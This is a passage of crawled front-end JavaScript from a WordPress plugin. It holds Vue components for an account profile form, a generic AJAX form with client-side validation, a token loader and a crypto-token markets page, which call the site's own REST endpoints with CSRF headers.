        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function(data) {
        this.syncing = true;
        console.log("order data.success",data.success);
        if(data.success){
          window.location = '/';
        }else{
          this.cloudError = data.message;
        }
      },
      handleParsingAddressForm: function() {
        this.formData.address = this.formData.street_number + " "+this.formData.route;
        this.formData.city = this.formData.locality;
        this.formData.state = this.formData.administrative_area_level_1;
        this.formData.zip = this.formData.postal_code;
        this.formData.unit = this.formData.address2;
  
      },
  
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
        this.handleParsingAddressForm();
  
        var argins = this.formData;
  
        // // Validate first name:
        if(!argins.firstName) {
          this.formErrors.firstName = true;
        }
        // // Validate last name:
        if(!argins.lastName) {
          this.formErrors.lastName = true;
        }
        // Validate birthday:
        if(!argins.birthday) {
          this.formErrors.birthday = true;
        }
        
        // // Validate phoneCountryCode:
        if(!argins.phoneCountryCode) {
          this.formErrors.phoneCountryCode = true;
        }
        // // Validate phone:
        if(!argins.phone) {
          this.formErrors.phone = true;
        }
        // Validate country:
        if(!argins.country) {
          this.formErrors.country = true;
        }
        // Validate address:
        if(!argins.address) {
          this.formErrors.address = true;
        }
        // Validate city:
        if(!argins.city) {
          this.formErrors.city = true;
        }
        // Validate state:
        if(!argins.state) {
          this.formErrors.state = true;
        }
        // Validate zip:
        if(!argins.zip) {
          this.formErrors.zip = true;
        }
        // Validate zip:
        if(!argins.taxId) {
          this.formErrors.taxId = true;
        }
  
        // Validate street_number:
        if(!argins.street_number) {
          this.formErrors.street_number = true;
        }
        // Validate route:
        if(!argins.route) {
          this.formErrors.route = true;
        }
        // Validate locality:
        if(!argins.locality) {
          this.formErrors.locality = true;
        }
        // Validate administrative_area_level_1:
        if(!argins.administrative_area_level_1) {
          this.formErrors.administrative_area_level_1 = true;
        }
        // Validate postal_code:
        if(!argins.postal_code) {
          this.formErrors.postal_code = true;
        }
        // Validate agreed:
        if(!argins.agreed) {
          this.formErrors.agreed = true;
        }
  
        // Validate signature:
        if(!argins.signature) {
          this.formErrors.signature = true;
        }
  
        var reg = new RegExp(this.me.fullname , 'i');
        var signMatch = argins.signature.match(reg);
        // Validate signatureMatch:
        if(!signMatch) {
          this.formErrors.signatureMatch = true;
        }
  
        
  
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
        console.log("argins",argins);
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/js/components/ajax-form.component.js?ver=6.3.7
body_size: 5153
content:
/**
 * <ajax-form>
 * -----------------------------------------------------------------------------
 * A form that talks to the backend using AJAX.
 * > For example usage, take a look at one of the forms generated in a new
 * > Sails app when using the "Web app" template.
 *
 * @type {Component}
 *
 * @slot default                     [form contents]
 *
 * @event update:cloudError          [:cloud-error.sync="…"]
 * @event update:syncing             [:syncing.sync="…"]
 * @event update:formErrors          [:form-errors.sync="…"]
 * @event submitted                  [emitted after the server responds with a 2xx status code]
 * @event rejected                   [emitted after the server responds with a non-2xx status code]
 * -----------------------------------------------------------------------------
 */
jQuery(function() {

Vue.component('ajaxForm', {
  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  // Note:
  // Some of these props rely on the `.sync` modifier re-introduced in Vue 2.3.x.
  // For more info, see: https://vuejs.org/v2/guide/components.html#sync-Modifier
  // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  props: [
    'syncing',// « 2-way bound (:syncing.sync="…")
    'cloudError',// « 2-way bound (:cloud-error.sync="…")
    'action',
    'formErrors',// « 2-way bound (:form-errors.sync="…")
    'formData',
    'formRules',

    'handleSubmitting',// « alternative for `action`
    'handleParsing',// « alternative for `formRules`+`formData`+`formErrors`
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
      //…
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <form class="ajax-form" @submit.prevent="submit()" @keydown.meta.enter="keydownMetaEnter()">
    <slot name="default"></slot>
  </form>
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
    //…
  },
  mounted: async function (){
    console.log("load dash _",_);
    if (this.action === undefined && this.handleSubmitting === undefined) {
      throw new Error('Neither `:action` nor `:handle-submitting` was passed in to <ajax-form>, but one or the other must be provided.');
    } else if (this.action !== undefined && this.handleSubmitting !== undefined) {
      throw new Error('Both `:action` AND `:handle-submitting` were passed in to <ajax-form>, but only one or the other should be provided.');
    } else if (this.action !== undefined && (!_.isString(this.action) || !_.isFunction(Cloud[_.camelCase(this.action)]))) {

      throw new Error('Invalid `action` in <ajax-form>.  `action` should be the name of a method on the `Cloud` global.  For example: `action="login"` would make this form communicate using `Cloud.login()`, which corresponds to the "login" action on the server.');
    } else if (this.action !== undefined && !_.isFunction(Cloud[this.action])) {
      throw new Error('Unrecognized `action` in <ajax-form>.  Did you mean to type `action="'+_.camelCase(this.action)+'"`?  (<ajax-form> expects `action` to be provided in camelCase format.  In other words, to reference the action at "api/controllers/foo/bar/do-something", use `action="doSomething"`.)');
    } else if (this.handleSubmitting !== undefined && !_.isFunction(this.handleSubmitting)) {
      throw new Error('Invalid `:handle-submitting` function passed to <ajax-form>.  (Any chance you forgot the ":" in front of the prop name?)  For example: `:handle-submitting="handleSubmittingSomeForm"`.  This function should be an `async function`, and it should either throw a special exit signal or return response data from the server.  (If this custom `handleSubmitting` will be doing something more complex than a single request to a server, feel free to return whatever amalgamation of data you wish.)');
    }

    if (this.handleParsing === undefined && this.formData === undefined) {
      throw new Error('Neither `:form-data` nor `:handle-parsing` was passed in to <ajax-form>, but one or the other must be provided.');
    } else if (this.handleParsing !== undefined && this.formData !== undefined) {
      throw new Error('Both `:form-data` AND `:handle-parsing` were passed in to <ajax-form>, but only one or the other should be provided.');
    } else if (this.handleParsing !== undefined && !_.isFunction(this.handleParsing)) {
      throw new Error('Invalid `:handle-parsing` function passed to <ajax-form>.  (Any chance you forgot the ":" in front of the prop name?)  For example: `:handle-parsing="handleParsingSomeForm"`.  This function should return a dictionary (plain JavaScript object like `{}`) of parsed form data, ready to be sent in a request to the server.');
    } else if (this.formData !== undefined && (!_.isObject(this.formData) || _.isFunction(this.formData) || _.isArray(this.formData))) {
      throw new Error('Invalid `:form-data` passed to <ajax-form>.  (Any chance you forgot the ":" in front of the prop name?)  For example: `:form-data="someFormData"`.  This should reference a dictionary (plain JavaScript object like `{}`).  Specifically, `:form-data` should only be used in the case where the raw data from the form in the user interface happens to correspond **EXACTLY** with the names and format of the argins that should be sent in a request to the server.  (For more nuanced behavior, use `handle-parsing` instead!)');
    }

    if (!this.formData && (this.formRules || this.formErrors)) {
      throw new Error('If `:form-rules` or `:form-errors.sync` are in use, then `:form-data` must also be passed in.  (If the AJAX request doesn\'t need form data, then use an empty dictionary, i.e. `:form-data="{}"`.)');
    } else if (this.formRules && !this.formErrors) {
      throw new Error('If `:form-rules` are provided, then `:form-errors.sync` must also be passed in.');
    }

    if (this.formRules) {
      var SUPPORTED_RULES = [
        'required', 'isEmail', 'isIn', 'is', 'minLength', 'maxLength',
        'sameAs', 'isHalfwayDecentPassword', 'custom'
      ];
      for (let fieldName in this.formRules) {
        for (let ruleName in this.formRules[fieldName]) {
          if (_.contains(SUPPORTED_RULES, ruleName)) {
            // OK.  Good enough.
            // - - - - - - - - - - - - - - - - - - - - -
            // FUTURE: move rule rhs checks out here
            // (so error messages from bad usage are
            // logged sooner)
            // - - - - - - - - - - - - - - - - - - - - -
          } else {
            let kebabRules = _.map(_.clone(SUPPORTED_RULES), (ruleName)=>_.kebabCase(ruleName));
            let lowerCaseRules = _.map(_.clone(SUPPORTED_RULES), (ruleName)=>ruleName.toLowerCase());
            let ruleIdx = (
              _.indexOf(kebabRules, ruleName) === -1 ?
              _.indexOf(lowerCaseRules, ruleName.toLowerCase()) === -1 ?
              -1
              : _.indexOf(lowerCaseRules, ruleName.toLowerCase())
              : _.indexOf(kebabRules, ruleName)
            );
            if (ruleIdx !== -1) {
              throw new Error('Did you mean `'+SUPPORTED_RULES[ruleIdx]+'`?  (note the capitalization)\nYou are seeing this error because <ajax-form> encountered an unsupported (but vaguely familiar-looking) client-side validation rule: `'+ruleName+'`.');
            } else {
              throw new Error('<ajax-form> does not support that client-side validation rule (`'+ruleName+'`).\n [?] If you\'re unsure, visit https://sailsjs.com/support');
            }
          }
        }//∞
      }//∞
    }

    // Focus our "focus-first" field, if relevant.
    // (but not on mobile, because it can get weird)
    if(typeof bowser !== 'undefined' && !bowser.mobile && this.$find('[focus-first]').length > 0) {
      this.$focus('[focus-first]');
    }
  },
  beforeDestroy: function() {
    //…
  },

  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {

    keydownMetaEnter: async function() {
      await this._submit();
    },

    submit: async function () {
      await this._submit();
    },

    isValidEmailAddress: function (fieldValue) {
      return String(fieldValue)
        .toLowerCase()
        .match(
          /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
      );
    },



    //  ╔═╗╦═╗╦╦  ╦╔═╗╔╦╗╔═╗  ╔╦╗╔═╗╔╦╗╦ ╦╔═╗╔╦╗╔═╗
    //  ╠═╝╠╦╝║╚╗╔╝╠═╣ ║ ║╣   ║║║║╣  ║ ╠═╣║ ║ ║║╚═╗
    //  ╩  ╩╚═╩ ╚╝ ╩ ╩ ╩ ╚═╝  ╩ ╩╚═╝ ╩ ╩ ╩╚═╝═╩╝╚═╝
    _submit: async function () {

      // Prevent double-posting.
      if (this.syncing) {
        return;
      }//•

      // Clear the userland "cloudError" prop.
      this.$emit('update:cloudError', '');

      // Determine the argins that will be sent to the server in our request.
      var argins;
      if (this.handleParsing) {
        // Run the provided "handle-parsing" logic.
        // > This should clear out any pre-existing error messages, perform any additional
        // > client-side form validation checks, and do any necessary data transformations
        // > to munge the form data into the format expected by the server.
        argins = this.handleParsing();
        if (argins === undefined) {
          // If argins came back undefined, then avast.
          // (This means that parsing the form failed.  Submission will not be attempted.)
          return;
        } else if (!_.isObject(argins) || _.isArray(argins) || _.isFunction(argins)) {
          throw new Error('Invalid data returned from custom form parsing logic.  (Should return a dictionary of argins, like `{}`.)');
        }//•
      } else if (this.formData) {
        // Or use the simpler, built-in absorbtion strategy.
        // > This uses the provided form data as our argins, verbatim.  Then it runs
        // > built-in client-side validation, if configured to do so.
        argins = this.formData;

        let formData = this.formData;
        let formErrors = {};

        for (let fieldName in this.formRules) {
          let fieldValue = formData[fieldName];

          for (let ruleName in this.formRules[fieldName]) {
            let ruleRhs = this.formRules[fieldName][ruleName];
            let violation;

            let isFieldValuePresent = (
              fieldValue !== undefined &&
              fieldValue !== '' &&
              !_.isNull(fieldValue)
            );

            if (ruleName === 'required' && (ruleRhs === true || ruleRhs === false)) {
              // ® Must be defined, non-null, and not the empty string
              if (ruleRhs === false) {
                violation = false;
              } else {
                violation = (
                  !isFieldValuePresent
                );
              }
            } else if (!isFieldValuePresent) {
              // Do nothing.
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // Note:
              // In order to allow use with optional fields, all rules except for
              // `required: true` are only actually checked when the field value
              // is "present" -- i.e. some value other than `null`, `undefined`,
              // or `''` (empty string).
              //
              // > Trying to figure out how to handle a conditionally-requiured
              // > field that uses one of these validations?  For example, a
              // > "Confirm email" re-entry field for an optional email address?
              // > Just make `required` validation rule dynamic, and everything
              // > else will work as expected.
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
            } else if (ruleName === 'isEmail' && (ruleRhs === true || ruleRhs === false)) {
              // ® Must be an email address (unless falsy)
              if (ruleRhs === false) {
                violation = false;
              } else {
                violation = (

                  //DONEDID update this
                  // !parasails.util.isValidEmailAddress(fieldValue)
                  !this.isValidEmailAddress(fieldValue)
                );
              }
            } else if (ruleName === 'isIn' && _.isArray(ruleRhs)) {
              // ® Must be one of these things
              violation = (
                !_.contains(ruleRhs, fieldValue)
              );
            } else if (ruleName === 'is') {
              // ® Must be exactly this thing (useful for required checkboxes)
              violation = (
                ruleRhs !== fieldValue
              );
            } else if (ruleName === 'minLength' && _.isNumber(ruleRhs)) {
              // ® Must consist of at least this many characters
              violation = (
                !_.isString(fieldValue) ||
                fieldValue.length < ruleRhs
              );
            } else if (ruleName === 'maxLength' && _.isNumber(ruleRhs)) {
              // ® Must consist of no more than this many characters
              violation = (
                !_.isString(fieldValue) ||
                fieldValue.length > ruleRhs
              );
            } else if (ruleName === 'sameAs' && ruleRhs !== '' && _.isString(ruleRhs)) {
              // ® Must match the value in another field
              let otherFieldName = ruleRhs;
              let otherFieldValue = formData[otherFieldName];
              violation = (
                otherFieldValue !== fieldValue
              );
            } else if (ruleName === 'isHalfwayDecentPassword' && (ruleRhs === true || ruleRhs === false)) {
              // ® Must be a halfway-decent password
              // > This is an arbitrary distinction, so change it if you want.
              // > Just... please use common sense.  And try to avoid engaging
              // > in security theater.
              if (ruleRhs === false) {
                violation = false;
              } else {
                violation = (
                  (!_.isString(fieldValue) && !_.isNumber(fieldValue)) ||
                  fieldValue.length < 6
                );
              }
            } else if (ruleName === 'custom' && _.isFunction(ruleRhs)) {
              // ® Provided function must return truthy when invoked with the value.
              try {
                violation = (
                  !ruleRhs(fieldValue)
                );
              } catch (err) {
                console.warn(err);
                violation = true;
              }
            } else {
              throw new Error('Cannot interpret client-side validation rule (`'+ruleName+'`) because the configuration provided for it is not recognized by <ajax-form>.\n [?] If you\'re unsure, visit https://sailsjs.com/support');
            }

            // If a rule violation was detected, then set it as a form error
            // and break out of the `for` loop to continue on to the next field.
            // (We only track one form error per field.)
            if (violation) {
              formErrors[fieldName] = ruleName;
              break;
            }//˚

          }//∞
        }//∞

        // Whether there are any errors or not, update userland "formErrors" prop
        // so that the markup reflects the new reality (i.e. inline validation errors
        // either get rendered or go away.)
        this.$emit('update:formErrors', formErrors);

        // If there were any form errors, avast.  (Submission will not be attempted.)
        if (Object.keys(formErrors).length > 0) {
          // In development mode, also log a warning
          // (so that it's clear what's going on just in case validation
          // states/messages are not hooked up in the HTML template)
          if (this._environment !== 'production') {
            console.warn(`<ajax-form> encountered ${Object.keys(formErrors).length} form error${Object.keys(formErrors).length !== 1 ? 's' : ''} when performing client-side validation of "form-data" versus "form-rules".  (Note: This warning is only here to assist with debugging-- it will not be displayed in production.  If you're unsure, check out https://sailsjs.com/support for more resources.)`, _.cloneDeep(formErrors));
          }//ﬁ
          return;
        }//•
      }//ﬁ  (determining argins)


      // Set syncing state to `true` on userland "syncing" prop.
      this.$emit('update:syncing', true);


      // Submit the form
      var failedWithCloudExit;
      var rawErrorFromCloudSDK;
      var result;
      if (this.handleSubmitting) {
        try {
          // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
          // FUTURE: Consider cloning the argins ahead of time to prevent accidental mutation of form data.
          // (but remember argins could contain File instances that might not be clone-able)
          // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
          result = await this.handleSubmitting(argins);
        } catch (err) {
          rawErrorFromCloudSDK = err;
          if (_.isString(err) && err !== '') {
            failedWithCloudExit = err;
          } else if (_.isError(err) && err.exit) {
            failedWithCloudExit = err.exit;
          } else if (_.isObject(err) && !_.isError(err) && !_.isArray(err) && !_.isFunction(err) && Object.keys(err)[0] && _.isString(Object.keys(err)[0])) {
            failedWithCloudExit = Object.keys(err)[0];
          } else {
            throw err;
          }
        }
      } else {
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
        // FUTURE: Potentially filter unused data in argins here before proceeding
        // (assuming cloudsdk has that information available)
        // Or better yet, just have `Cloud.*.with()` take care of that automatically.
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
        //TODO update sumit here
        result = await Cloud[this.action].with(argins)
        .tolerate((err)=>{
          rawErrorFromCloudSDK = err;
          failedWithCloudExit = err.exit || 'error';
        });
      }


      // When a cloud error occurs, tolerate it, but set the userland "cloudError"
      // prop accordingly.
      if (failedWithCloudExit) {
        this.$emit('update:cloudError', failedWithCloudExit);
      }

      // Set syncing state to `false` on userland "syncing" prop.
      this.$emit('update:syncing', false);

      // If the server says we were successful, then emit the "submitted" event.
      if (!failedWithCloudExit) {
        this.$emit('submitted', result);
      } else {
        this.$emit('rejected', rawErrorFromCloudSDK);
      }

    },

  }
});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/token.component.js?ver=6.3.7
body_size: 1436
content:
/**
 * <token>
 * -----------------------------------------------------------------------------
 * token loader.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
var masterToken = {};
 jQuery(document).ready(function( $ ) {


	Vue.component('token', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      'tokenId',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // A set of validation rules for our form.
            // > The form will not be submitted if these are invalid.
            formRules: {
              emailAddress: { required: true, isEmail: true },
              password: { required: true },
            },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="otc-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="otc" v-cloak>
          <div class="exchange-pg container exchange-token">
            
          </div>
        </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
        //   _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
        var page = this;
      },
      listen: async function() {

        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/mint/overview',


            data: {tokenId:this.tokenId,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
                      masterToken = resData.token;

          
                    }
  
              }
            });

  
      },





      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/markets.component.js?ver=6.3.7
body_size: 3581
content:
/**
 * <market-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('markets', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        exchangeError:"",
        error:{},
        markets:[],
        public:[],
        appToken:{},
        stableToken:{},
        appTokenSymbol: "",
        stableTokenSymbol: "",
        baseUrl:"",
        //…
        refreshUrl:'',
        loadingMarkets: true,
        cloudLoadingError: '',
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="markets-component">
      <div v-if="loadingMarkets" class="text-center">
        <h1>Markets are being loaded...</h1>
        <ajax-button type="submit" :syncing="loadingMarkets" class="btn btn-primary mint">Refesh</ajax-button>
      </div>
      <div v-else="">
        <h2>Markets</h2>
        <!-- <button class="btn btn-outline-info ml-2" @click="clickOpenExampleModalButton()">Open a modal</button> -->
        
        <!-- {{filteredMarkets}} -->
        <!-- {{markets.length}} -->
        <!-- {{appTokenSymbol}} -->
        <nav>
          <div class="nav nav-tabs" id="nav-tab" role="tablist">
            <a class="nav-item nav-link active" :id="'nav-'+stableTokenSymbol+'-tab'" data-toggle="tab" :href="'#nav-'+stableTokenSymbol" role="tab" :aria-controls="'nav-'+stableTokenSymbol" aria-selected="true">Stable UNITS</a>
            <a class="nav-item nav-link" :id="'nav-'+appTokenSymbol+'-tab'" data-toggle="tab" :href="'#nav-'+appTokenSymbol" role="tab" :aria-controls="'nav-'+appTokenSymbol" aria-selected="true">UNITS</a>
            <!-- <a class="nav-item nav-link" :id="'nav-'+appTokenSymbol+'-tab'" data-toggle="tab" :href="'#nav-'+appTokenSymbol" role="tab" :aria-controls="'nav-'+appTokenSymbol" aria-selected="true">Stable UNITS (Global)</a> -->
            <!-- <a class="nav-item nav-link" :id="'nav-'+appTokenSymbol+'-tab'" data-toggle="tab" :href="'#nav-'+appTokenSymbol" role="tab" :aria-controls="'nav-'+appTokenSymbol" aria-selected="true">UNITS (Global)</a> -->
            
            <!-- <a class="nav-item nav-link" id="nav-btc-tab" data-toggle="tab" href="#nav-btc" role="tab" aria-controls="nav-btc" aria-selected="true">BTC</a>
            <a class="nav-item nav-link" id="nav-usdc-tab" data-toggle="tab" href="#nav-usdc" role="tab" aria-controls="nav-usdc" aria-selected="false">USDC</a>
            <a class="nav-item nav-link" id="nav-eth-tab" data-toggle="tab" href="#nav-eth" role="tab" aria-controls="nav-eth" aria-selected="false">ETH</a>
            <a class="nav-item nav-link" id="nav-usdt-tab" data-toggle="tab" href="#nav-usdt" role="tab" aria-controls="nav-usdt" aria-selected="false">USDT</a> -->
          </div>
        </nav>
        <div class="tab-content" id="nav-tabContent">
          <div class="tab-pane show active" :id="'nav-'+stableTokenSymbol" role="tabpanel" :aria-labelledby="'nav-'+stableTokenSymbol+'-tab'">
            <market-table :public="public" :markets="filteredMarkets" :buy-currency="stableTokenSymbol"></market-table>
            <!-- <market-table :markets="markets" buy-currency="sunits"></market-table> -->
        
            <h3>Global Units</h3>
            <!-- {{markets}} -->

            <!-- 
                first we what want all of the buy currencies
                then the other currencies
                then we want index token

            -->

            <market-table :public="public" :markets="filteredMarkets" :buy-currency="stableTokenSymbol" type="locations"></market-table>
          </div>
          <div class="tab-pane " :id="'nav-'+appTokenSymbol" role="tabpanel" :aria-labelledby="'nav-'+appTokenSymbol+'-tab'">
            <market-table :public="public" :markets="filteredMarkets" :buy-currency="appTokenSymbol"></market-table>
          </div>
          <div class="tab-pane " id="nav-btc" role="tabpanel" aria-labelledby="nav-btc-tab">
            <market-table :public="public" :markets="filteredMarkets" :buy-currency="'btc_'+appTokenSymbol"></market-table>
          </div>
          <div class="tab-pane " id="nav-usdc" role="tabpanel" aria-labelledby="nav-usdc-tab">
            <market-table :public="public" :markets="filteredMarkets" :buy-currency="'usdc_'+appTokenSymbol"></market-table>
          </div>
          <div class="tab-pane " id="nav-eth" role="tabpanel" aria-labelledby="nav-eth-tab">
            <market-table :public="public" :markets="filteredMarkets" :buy-currency="'eth_'+appTokenSymbol"></market-table>
          </div> 
          <div class="tab-pane " id="nav-usdt" role="tabpanel" aria-labelledby="nav-usdt-tab">
            <market-table :public="public" :markets="filteredMarkets" :buy-currency="'usdt_'+appTokenSymbol"></market-table>
          </div>
        </div>

      </div>

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
          // _.extend(this, YOH_SHOW_LOCALS);
